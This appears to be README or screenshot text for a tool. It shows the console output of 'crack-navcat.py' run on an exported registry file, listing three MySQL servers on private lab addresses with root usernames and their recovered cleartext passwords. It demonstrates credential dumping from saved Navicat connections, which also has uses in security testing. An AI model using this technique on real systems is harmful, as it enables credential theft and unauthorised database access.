 C:\ \Desktop>python crack-navcat.py -f reg.reg
========================================================
==========================mysql=========================
========================================================
2016-Mysql
Host: "192.168.159.139"
Port: 3306
Username: "root"
Pwd: root123
================
AppSrv-Mysql
Host: "192.168.159.133"
Port: 3306
Username: "root"
Pwd: admin123
================
Motoo-2008
Host: "192.168.159.129"
Port: 3306
Username: "root"
Pwd: pass123
================